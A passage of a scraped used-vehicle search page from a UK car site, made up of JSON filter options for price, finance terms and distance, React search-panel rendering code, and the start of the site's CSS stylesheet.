(any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPrc_1","Value":"1","Name":"£1","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":2,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":1,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":5,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":2020,"MaxYear":2020,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":7,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 7
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 7
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 7,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 7,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "fynKDakoHHN2zs6CUaNNpxcrk2DNrZ6hYizStP7-8XfMGk6ryb4LUilbPDVylUSh9nq6aMBq2uxGwK1jHAXTZXsqlwo1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/css/motorsseosearchcontroller.css
body_size: 20716
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus,.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi 